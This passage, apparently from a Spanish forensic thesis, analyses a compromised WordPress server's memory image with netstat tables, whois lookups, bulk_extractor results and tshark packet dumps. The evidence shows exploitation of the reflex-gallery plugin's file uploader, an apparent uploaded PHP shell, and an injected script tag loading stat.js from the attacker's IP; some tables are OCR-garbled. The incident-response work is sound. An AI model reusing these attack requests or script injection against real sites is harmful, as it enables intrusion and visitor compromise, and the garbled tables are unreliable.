0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                              |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20232<br>TCP ::<br>apache2/20232<br>TCP ::<br>apache2/20232<br>TCP ::<br>apache2/20232<br>TCP ::<br>apache2/20232<br>TCP ::<br>apache2/20232<br>TCP ::                                                                                                    | : 40384<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 10<br>: 10 | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 2:<br>apache2/20231<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20232                       | : 40304<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE           |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20233<br>TCP 1: | : 40384<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 800<br>: 443<br>: 0<br>: 800<br>: 800<br>:                                                               | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>:: |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN |

| TCP   | 0.0.0.0       | :    | 0     | 0.0  | 0.0. | 0          | :     | 0   | CLOSE                    |
|-------|---------------|------|-------|------|------|------------|-------|-----|--------------------------|
| apach | ne2/20233     |      |       |      |      |            |       |     |                          |
| TCP   | ::            | :    | 443   | ::   |      |            | :     | 0   | LISTEN                   |
| apach | ne2/20233     |      |       |      |      |            |       |     |                          |
| TCP   | 172.31.38.110 | :    | 22    | 83   | .247 | .136.74    | :1666 | 56  | ESTABLISHED              |
| sshd/ | /20483        |      |       |      |      |            |       |     |                          |
| UNIX  | 674291        |      | sshd, | /20/ | 483  |            |       |     |                          |
| UNIX  | 674626        |      | sshd, | /20/ | 483  |            |       |     |                          |
| UNIX  | 674389        | sys  | temd, | /20/ | 485  |            |       |     |                          |
| UNIX  | 674389        | sys  | temd, | /20/ | 485  |            |       |     |                          |
| UNIX  | 674408        | sys  | temd, | /20/ | 485  |            |       |     |                          |
| UNIX  | 674432        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /sy | ystemd/notify            |
| UNIX  | 674433        | sys  | temd, | /20/ | 485  |            |       |     |                          |
| UNIX  | 674434        | sys  | temd, | /20/ | 485  |            |       |     |                          |
| UNIX  | 674435        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /sչ | /stemd/private           |
| UNIX  | 674439        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /gr | hupg/S.dirmngr           |
| UNIX  | 674440        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /gr | nupg/S.gpg-agent.ssh     |
| UNIX  | 674441        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /gr | nupg/S.gpg-agent.extra   |
| UNIX  | 674442        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /gr | nupg/S.gpg-agent         |
| UNIX  | 674443        | sys  | temd, | /20/ | 485  | /run/user/ | 1000/ | /gr | nupg/S.gpg-agent.browser |
| UNIX  | 674389        | (sd- | pam), | /20/ | 486  |            |       |     |                          |
| UNIX  | 674389        | (sd- | pam), | /20/ | 486  |            |       |     |                          |
| UNIX  | 674395        | (sd- | pam), | /20/ | 486  |            |       |     |                          |
| TCP   | 172.31.38.110 | :    | 22    | 83   | .247 | .136.74    | :1666 | 66  | ESTABLISHED              |
| sshd  | /20576        |      |       |      |      |            |       |     |                          |
| UNIX  | 674291        |      | sshd, | /20  | 576  |            |       |     |                          |
| UNIX  | 674625        |      | sshd, | /20  | 576  |            |       |     |                          |
| UNIX  | 440180        | pi   | ckup, | /20  | 703  |            |       |     |                          |
| UNIX  | 440178        | pi   | ckup, | /20  | 703  | public/pic | kup   |     |                          |
| UNIX  | 675208        | pi   | ckup, | /20  | 703  |            |       |     |                          |
| UNIX  | 676234        |      | sudo, | /20  | 893  |            |       |     |                          |

### 9.6.3 Consulta sobre la identidad de la ip 18.195.168.56

Resultado del comando en Kali Linux: nslookup 18.195.168.56

56.168.195.18.in-addr.arpa name = ec2-18-195-168-56.eu-central-1.compute.amazonaws.com.

Resultado del comando en Kali Linux: whois 18.195.168.56

# start NetRange: 18.194.0.0 - 18.195.255.255 CIDR: 18.194.0.0/15 NetName: AMAZO-ZFRA NetHandle: NET-18-194-0-0-2 Parent: AT-88-Z (NET-18-32-0-0-1) NetType: Reallocated OriginAS: AS16509 Organization: A100 ROW GmbH (RG-123) RegDate: 2017-05-25 Updated: 2021-02-10 Ref: https://rdap.arin.net/registry/ip/18.194.0.0 OrgName: A100 ROW GmbH OrgId: RG-123 Address: Marcel-Breuer-Strasse 10

Address: Marcel-Breuer-Strasse 10 City: Munchen StateProv: PostalCode: 80807 Country: DE RegDate: 2014-11-07 Updated: 2014-11-07 Ref: https://rdap.arin.net/registry/entity/RG-123

OrgNOCHandle: AANO1-ARIN OrgNOCName: Amazon AWS Network Operations OrgNOCPhone: +1-206-555-0000 OrgNOCEmail: amzn-noc-contact@amazon.com OrgNOCRef: https://rdap.arin.net/registry/entity/AANO1-ARIN

OrgAbuseHandle: AEA8-ARIN OrgAbuseName: Amazon EC2 Abuse OrgAbusePhone: +1-206-555-0000 OrgAbuseEmail: abuse@amazonaws.com OrgAbuseRef: https://rdap.arin.net/registry/entity/AEA8-ARIN

OrgTechHandle: ANO24-ARIN OrgTechName: Amazon EC2 Network Operations OrgTechPhone: +1-206-555-0000 OrgTechEmail: amzn-noc-contact@amazon.com OrgTechRef: https://rdap.arin.net/registry/entity/ANO24-ARIN

# end

#### 9.6.4 Consulta sobre la identidad de la ip 172.31.33.128

#### Resultado del comando en Kali Linux: whois 172.31.33.128

172.16.0.0 - 172.31.255.255 NetRange: CIDR: 172.16.0.0/12 NetName: PRIVATE-ADDRESS-BBLK-RFC1918-IANA-RESERVED NetHandle: NET-172-16-0-0-1 Parent: NET172 (NET-172-0-0-0) NetType: IANA Special Use OriginAS: Organization: Internet Assigned Numbers Authority (IANA) RegDate: 1994-03-15 Updated: 2013-08-30 Comment: These addresses are in use by many millions of independently operated networks, which might be as small as a single computer connected to a home gateway, and are automatically configured in hundreds of millions of devices. They are only intended for use within a private context and traffic that needs to cross the Internet will need to use a different, unique address. Comment: Comment: These addresses can be used by anyone without any need to coordinate with IANA or an Internet registry. The traffic from these addresses does not come from ICANN or IANA. We are not the source of activity you may see on logs or in e-mail records. Please refer to http://www.iana.org/abuse/answers Comment: These addresses were assigned by the IETF, the organization that develops Internet protocols, in the Comment: Best Current Practice document, RFC 1918 which can be found at: http://datatracker.ietf.org/doc/rfc1918 Comment: Ref: https://rdap.arin.net/registry/ip/172.16.0.0

OrgName: Internet Assigned Numbers Authority Orgld: IANA Address: 12025 Waterfront Drive Address: Suite 300 City: Los Angeles StateProv: CA PostalCode: 90292 Country: US RegDate: Updated: 2012-08-31 Ref: https://rdap.arin.net/registry/entity/IANA

OrgAbuseHandle: IANA-IP-ARIN OrgAbuseName: ICANN OrgAbusePhone: +1-310-301-5820 OrgAbuseEmail: abuse@iana.org OrgAbuseRef: https://rdap.arin.net/registry/entity/IANA-IP-ARIN OrgTechHandle: IANA-IP-ARIN OrgTechName: ICANN OrgTechPhone: +1-310-301-5820 OrgTechEmail: abuse@iana.org OrgTechRef: https://rdap.arin.net/registry/entity/IANA-IP-ARIN

#### 9.6.5 Consulta sobre la identidad de la ip 83.247.136.74

#### Resultado del comando en Kali Linux whois 83.247.136.74

% This is the RIPE Database query service. % The objects are in RPSL format.

% % The RIPE Database is subject to Terms and Conditions. % See https://apps.db.ripe.net/docs/HTML-Terms-And-Conditions % Note: this output has been filtered. % To receive output for a database update, use the "-B" flag. % Information related to '83.247.136.0 - 83.247.136.255' % Abuse contact for '83.247.136.0 - 83.247.136.255' is 'cert@ciberseguretat.cat' inetnum: 83.247.136.0 - 83.247.136.255 **GENCAT-RA-GPA** netname: Remote Acces Governance and Public Administration Ministrie descr: country: ES org: ORG-CTiT1-RIPE admin-c: TVC66-RIPE tech-c: TVC66-RIPE status: ASSIGNED PA mnt-by: GENCAT-MNT GENCAT-MNT mnt-routes: GENCAT-MNT mnt-domains: 2004-06-01T11:20:05Z created: last-modified: 2015-10-27T22:09:09Z RIPF source: organisation: ORG-CTiT1-RIPE org-name: Centre de Telecomunicacions i Tecnologies de la Informacio de la Generalitat de Catalunya country: FS org-type: LIR address: Salvador Espriu 45-51 08908 address: L'Hospitalet de Llobregat address: address: SPAIN phone: +34935574000 +34935574025 fax-no: mnt-ref: **RIPE-NCC-HM-MNT** mnt-ref: GENCAT-MNT **RIPE-NCC-HM-MNT** mnt-by: mnt-by: GENCAT-MNT admin-c: TVC66-RIPE TVC67-RIPE abuse-c: 2004-04-17T11:16:57Z created: last-modified: 2020-12-16T13:27:36Z **RIPE # Filtered** source: Toni Vargas person: address: Salvador Espriu 45-51 08908 L'Hospitalet de LLobregat +34 935574000 phone: tvc66-ripe nic-hdl: mnt-by: GENCAT-MNT 2011-05-31T12:44:55Z created: last-modified: 2017-10-30T22:13:55Z RIPF source: % Information related to '83.247.136.0/24AS39551' 83.247.136.0/24 route: descr: Governance and Public Administration Ministrie origin: AS39551 mnt-by: Gencat-MNT created: 2006-05-24T16:15:02Z last-modified: 2020-04-27T15:19:21Z

% This query was served by the RIPE Database Query Service version 1.108 (ABERDEEN)

RIPE

source:

# 9.7 Extracción de datos con BulkExtractor

Comando utilizado para extraer los datos del fichero de memoria:

bulk\_extractor -o bulk\_out Server\_RAM.mem

Dentro del directorio bulk\_out, nos aparecen una serie de ficheros:

| (edulo⊛edkali)-[~/Docum<br>└\$ ls                                                                                                    | ents/tfm/bulk_out]                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| aes_keys.txt<br>alerts.txt<br>ccn.txt<br>ccn_tistogram.txt<br>ccn_track2.txt<br>ccn_track2_histogram.txt<br>domain.txt<br>domain_histogram.txt<br>elf.txt<br>email.txt<br>email_domain_histogram.txt | <pre>email_histogram.txt ether.txt ether_histogram.txt ether_histogram_1.txt evtx_carved.txt exif.txt find.txt find_histogram.txt gps_txt httplogs.txt</pre> | <pre>ip.txt ip.histogram.txt jpeg_carved.txt json.txt kml_carved.txt ntfsindx_carved.txt ntfsingfile_carved.txt ntfsingfile_carved.txt ntfsus_carved.txt out packets.pcap</pre> | <pre>pii.txt<br/>pii_teamviewer.txt<br/>rar.txt<br/>report.xml<br/>rfc822.txt<br/>sin.txt<br/>sqlite_carved.txt<br/>tcp.txt<br/>tcp_histogram.txt<br/>telephone_histogram.txt</pre> | unrar_carved.txt<br>url.txt<br>url_facebook-address.txt<br>url_facebook-id.txt<br>url_ganga_filtro.txt<br>url_histogram.txt<br>url_microsoft-live.txt<br>url_searches.txt<br>url_services.txt<br>utmp_carved<br>utmp_carved.txt | vcard.txt<br>windirs.txt<br>winlnk.txt<br>winpe.txt<br>winpe_carved.txt<br>winprefetch.txt<br>zip.txt |

Figura 67: Resultado de ficheros de bulk\_extractor

Para analizar el tránsito de información entre las IPs, revisamos el fichero httplogs.txt y url.txt

## 9.7.1 Análisis del fichero httplogs.txt

Para la IP 18.195.165.56 en el fichero httplogs.txt, tenemos las entradas:

809303240 18.195.165.56 - - [03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflex-gallery/readme.txt HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 18.195.165.56 [03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflex-gallery/readme.txt HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) 955677960 18.195.165.56 - - [03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflex-gallery/readme.txt HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 18.195.165.56 [03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflex-gallery/readme.txt HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 9.7.2 Análisis del fichero url.txt Para la IP 18.195.165.56 en el fichero url.txt, tenemos 68 entradas: http://18.195.165.56/stat.js Línea 218: 18805138 d\015\012<script src="http://18.195.165.56/stat.js"></script>\000ers/ Línea 249: 18939038 http://18.195.165.56/ http://18.195.165.56/\000\223• \000\000\000\000\000\000\007\2000\321\036\000\000 Línea 1873: 33213938 http://18.195.165.56/stat.js d\015\012<script src="http://18.195.165.56/stat.js"></script>\000ers/ http://18.195.165.56/stat.js d\015\012<script Línea 1962: 62688082 src="http://18.195.165.56/stat.js"></script>\000ers/ Línea 2008: 62929966 http://18.195.165.56/ Línea 3053: 70895510 http://18.195.165.56/ http://18.195.165.56/\000\223• \000\000\001\000\000\000\007\200 \321\036\000\000 Línea 4365: 136765906 http://18.195.165.56/stat.js d\015\012<script src="http://18.195.165.56/stat.js"></script>\000ers/ http://18.195.165.56/ Línea 21019: 219428822 http://18.195.165.56/\000\223• \000\000\001\000\000\000\007\200 \321\036\000\000 Línea 43202: 248101998 http://18.195.165.56/ http://18.195.165.56/\000\223• \000\000\001\000\000\000\007\200\000\000\012\000\000 Línea 64486: 304470075 http://18.195.165.56/ 11:34:55\033Visit http://18.195.165.56/\0010\0011iMozilla/5.0 Línea 64487: 304470334 http://18.195.165.56/stat.js d\015\012<script src="http://18.195.165.56/stat.js"></script>\0010\0011i

| Línea 80373: 342197111 http://18.195.165.56/stat.js                  | \134n <script< td=""></script<>                       |
|----------------------------------------------------------------------|-------------------------------------------------------|
| src=\134"http://18.195.165.56/stat.js\134">', 0                      |                                                       |
| Línea 81455: 352989334 http://18.195.165.56/                         | \000\000\033\000\000\000\000\000\000\00               |
| http://18.195.165.56/\000\223• \000\0008@T\223• \000\0007\037B       |                                                       |
| Línea 81482: 353158002 http://18.195.165.56/stat.js                  | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.js">\000ers/                          |                                                       |
| Línea 90528: 379527570 http://18.195.165.56/stat.js                  | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.js">\000ers/                          |                                                       |
| Línea 90604: 379695310 http://18.195.165.56/                         | \000\000\033\000\000\000\000\000\000\00               |
| http://18.195.165.56/\000\223• \000\000\001\000\000\000\007\200D\    | 321\036\000\000                                       |
| Línea 95923: 409011127 http://18.195.165.56/stat.js                  | \134n <script< td=""></script<>                       |
| src=\134"http://18.195.165.56/stat.js\134">', 0                      |                                                       |
| Línea 99599: 425913195 http://18.195.165.56/stat.js                  | dN4 <script< td=""></script<>                         |
| src="http://18.195.165.56/stat.js">N\000N3P                          |                                                       |
| Línea 100335: 433068155 http://18.195.165.56/                        | 11:34:55\033Visit                                     |
| http://18.195.165.56/0010\0011iMozilla/5.0                           |                                                       |
| Línea 100336: 433068414 http://18.195.165.56/stat.js                 | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.js">\0010\0011i                       |                                                       |
| Línea 109869: 541785942 http://18.195.165.56/                        | \000\000\000\000\000\000                              |
| http://18.195.165.56/\000\000\000\000\000\000\000\247\017DE• \000\00 | 0/000/000/000                                         |
| Línea 122016: 680375287 http://18.195.165.56/stat.js                 | \134n <script< td=""></script<>                       |
| src=\134"http://18.195.165.56/stat.js\134">', 0                      |                                                       |
| Línea 122359: 683764749 http://18.195.165.56/                        | \004\$E• \000\000\241\274\270\267\/isit               |
| http://18.195.165.56/\200\000\000\0001Mozilla/5.0                    | ••••                                                  |
| Línea 122442: 684624973 http://18.195.165.56/                        | \004\$E• \000\000\241\274\270\267\/isit               |
| http://18.195.165.56/\200\000\000\0001Mozilla/5.0                    | ••••                                                  |
| Línea 123099: 707581408 http://18.195.165.56/                        | :34:55', 'Visit http://18.195.165.56/', 0, '1', 'Mozi |
| Línea 123969: 712246826 http://18.195.165.56/stat.js                 | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.is">\000\000\000\000\000              | ·                                                     |
| Línea 126416: 730285113 http://18.195.165.56/                        | visit/231\241\274267\270\274\241\231                  |
| http://18.195.165.56/200\000\000\0001Mozilla/5.0                     |                                                       |
| Línea 126417: 730285381 http://18.195.165.56/stat.is                 | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.is">\200\000\000\0001                 |                                                       |
| Línea 126453: 730620463 http://18.195.165.56/stat.is                 | \134n <script< td=""></script<>                       |
| src=\134"http://18.195.165.56/stat.is\134">'.0                       |                                                       |
| Línea 126888: 733702680 http://18.195.165.56/                        | :34:55', 'Visit http://18.195.165.56/', 0, '1', 'Mozi |
| Línea 135975: 897515032 http://18.195.165.56/                        | :34:55', 'Visit http://18.195.165.56/', 0, '1', 'Mozi |
| Línea 135976: 897518954 http://18.195.165.56/                        | t DESC LIMIT 0.5http://18.195.165.56/ LIMIT           |
| 1obiect                                                              |                                                       |
| Línea 136452: 923956783 http://18.195.165.56/stat.is                 | \134n <script< td=""></script<>                       |
| src=\134"http://18.195.165.56/stat.js\134">'.0                       |                                                       |
| Línea 138652: 994380115 http://18.195.165.56/stat.is                 | d\015\012 <script< td=""></script<>                   |
| src="http://18.195.165.56/stat.js">\0010\0011i                       | ·                                                     |

#### 9.7.3 Análisis de paquetes wireshark, fichero pcap

#### Comando para revisión de paquetes por ip:

tshark -r packets.pcap -Y "ip.addr=18.195.165.56"

255 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 264 GET /wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php HTTP/1.1 [TCP segment of a reassembled PDU]

256 0.000000 18.195.165.56 → 172.31.38.110 TCP 66 41529 → 80 [ACK] Seq=1 Ack=1 Win=211 Len=0 TSval=82897362 TSecr=1635855555

257 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 74 [TCP Out-Of-Order] 41529  $\rightarrow$  80 [SYN] Seq=0 Win=26883 Len=0 MSS=1460 SACK\_PERM TSval=82897361 TSecr=0 WS=128

258 0.000000 18.195.165.56 → 172.31.38.110 TCP 66 44145 → 80 [ACK] Seq=1 Ack=1 Win=219 Len=0 TSval=82897361 TSecr=1635855554

259 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 [TCP Retransmission] 44145  $\rightarrow$  80 [FIN, ACK] Seq=0 Ack=0 Win=219 Len=0 TSval=82897361 TSecr=1635855553

260 0.000000 18.195.165.56 → 172.31.38.110 TCP 66 [TCP Keep-Alive] 44145 → 80 [ACK] Seq=0 Ack=0 Win=219 Len=0 TSval=82897361 TSecr=1635855553

261 0.000000 18.195.165.56 → 172.31.38.110 TCP 214 [TCP Out-Of-Order] 44145 → 80 [PSH, ACK] Seq=4294967148 Ack=4294967087 Win=211 Len=148 TSval=82897360 TSecr=1635855548

262 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 1662 [TCP Out-Of-Order] 44145  $\rightarrow$  80 [PSH, ACK] Seq=4294965700 Ack=4294967087 Win=211 Len=1596 TSval=82897360 TSecr=1635855548

614 0.000000 18.195.165.56 → 172.31.38.110 TCP 264 [TCP Retransmission] 41529 → 80 [PSH, ACK] Seq=1 Ack=1 Win=27008 Len=198 TSval=82897362 TSecr=1635855555

615 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 41529  $\rightarrow$  80 [ACK] Seq=1 Ack=1 Win=27008 Len=0 TSval=82897362 TSecr=1635855555

616 0.000000 18.195.165.56 → 172.31.38.110 TCP 74 [TCP Out-Of-Order] 41529 → 80 [SYN] Seq=0 Win=26883 Len=0 MSS=1460 SACK\_PERM TSval=82897361 TSecr=0 WS=128

617 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 44145  $\rightarrow$  80 [ACK] Seq=1 Ack=1 Win=219 Len=0 TSval=82897361 TSecr=1635855554

618 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 [TCP Retransmission] 44145  $\rightarrow$  80 [FIN, ACK] Seq=0 Ack=0 Win=219 Len=0 TSval=82897361 TSecr=1635855553

619 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 [TCP Keep-Alive] 44145  $\rightarrow$  80 [ACK] Seq=0 Ack=0 Win=219 Len=0 TSval=82897361 TSecr=1635855553

620 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 214 [TCP Out-Of-Order] 44145  $\rightarrow$  80 [PSH, ACK] Seq=4294967148 Ack=4294967087 Win=211 Len=148 TSval=82897360 TSecr=1635855548

621 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 1662 [TCP Out-Of-Order] 44145  $\rightarrow$  80 [PSH, ACK] Seq=4294965700 Ack=4294967087 Win=211 Len=1596 TSval=82897360 TSecr=1635855548

1815 0.000000 18.195.165.56  $\rightarrow$  172.31.38.110 TCP 66 41529  $\rightarrow$  80 [FIN, ACK] Seq=199 Ack=1 Win=27008 Len=0 TSval=82902417 TSecr=1635855556

Payload de cada uno de los paquetes:

tshark -r packets.pcap -Y "ip.addr==18.195.165.56" -x

0000 06 4c cd f6 51 2c 06 b7 00 d7 1c 58 08 00 45 00 .L..Q,.....X..E. 0010 00 fa f6 30 40 00 3f 06 ba 44 12 c3 a5 38 ac 1f ...0@.?..D...8.. 0020 26 6e a2 39 00 50 67 d5 20 00 00 f4 39 49 80 18 &n.9.Pg. ...9l.. 0030 00 d3 80 03 00 00 01 01 08 0a 04 f0 e9 d2 61 81 .....a. 0040 2c c3 47 45 54 20 2f 77 70 2d 63 6f 6e 74 65 6e ,.GET /wp-conten 0050 74 2f 75 70 6c 6f 61 64 73 2f 32 30 31 39 2f 30 t/uploads/2019/0 0060 31 2f 43 56 50 53 41 7a 4b 69 5a 69 4a 76 64 78 1/CVPSAzKiZiJvdx 0070 41 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a A.php HTTP/1.1.. 0080 48 6f 73 74 3a 20 31 38 2e 31 38 34 2e 31 31 39 Host: 18.184.119 0090 2e 37 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a .70..User-Agent: 00a0 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f Mozilla/4.0 (co 00b0 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 36 mpatible; MSIE 6 00c0 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 35 .0; Windows NT 5 00d0 2e 31 29 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 .1)..Content-Typ 00e0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 e: application/x 00f0 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 -www-form-urlenc 0100 00 00 01 00 00 00 00 00 .....

... se omiten datos ...

 0000
 06 4c cd f6 51 2c 06 b7 00 d7 1c 58 08 00 45 00
 .L.Q,....X.E.

 0010
 06 70 2f 79 40 00 3f 06 7b 86 12 c3 a5 38 ac 1f
 .p/y@.?.{...8..

 0020
 26 6e ac 71 00 50 54 30 c6 a8 a2 65 b1 df 80 18
 &n.q.PT0...e....

 0030
 00 d3 90 eb 00 00 01 01 08 0a 04 f0 e9 d0 61 81
 ......a.

 0040
 2c bc 50 4f 53 54 20 2f 77 70 2d 63 6f 6e 74 65
 ...POST /wp-conte

 0050
 6e 74 2f 70 6c 75 67 69 6e 73 2f 72 65 66 6c 65
 .....a.

 0060
 78 2d 67 61 6c 6c 65 72 79 2f 61 64 6d 69 6e 2f
 x-gallery/admin/

 0070
 73 63 72 69 70 74 73 2f 46 69 6c 65 55 70 6c 6f
 cripts/FileUplo

 0080
 61 64 65 72 2f 70 68 70 2e 70 68 70 3f 59 65 61
 acripts/FileUplo

 0090
 72 3d 32 30 31 39 26 4d 6f 6e 74 68 3d 30 31 20
 r=2019&Month=01

 00a0
 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20
 HTTP/1.1..Host:

 00b0
 31 38 2e 31 38 34 2e 31 31 39 2e 37 30 0d 0a 55
 18.184.119.70..U

... se omiten datos ...

 0040
 2c c3 47 45 54 20 2f 77 70 2d 63 6f 6e 74 65 6e
 ..GET /wp-conten

 0050
 74 2f 75 70 6c 6f 61 64 73 2f 32 30 31 39 2f 30
 t/uploads/2019/0

 0060
 31 2f 43 56 50 53 41 7a 4b 69 5a 69 4a 76 64 78
 1/CVPSAzKiZiJvdx

 0070
 41 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a
 A.php HTTP/1.1..

 0080
 48 6f 73 74 3a 20 31 38 2e 31 38 34 2e 31 31 39
 Host: 18.184.119

 0090
 2e 37 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a
 .70..User-Agent:

... se omiten datos ...

 0020
 26 6e ac 71 00 50 54 30 c6 a8 a2 65 b1 df 80 18
 &n.q.PT0...e....

 0030
 00 d3 90 eb 00 00 01 01 08 0a 04 f0 e9 d0 61 81
 ......a.

 0040
 2c bc 50 4f 53 54 20 2f 77 70 2d 63 6f 6e 74 65
 ,.POST /wp-conte

 0050
 6e 74 2f 70 6c 75 67 69 6e 73 2f 72 65 66 6c 65
 nt/plugins/refle

 0060
 78 2d 67 61 6c 6c 65 72 79 2f 61 64 6d 69 6e 2f
 x-gallery/admin/

 0070
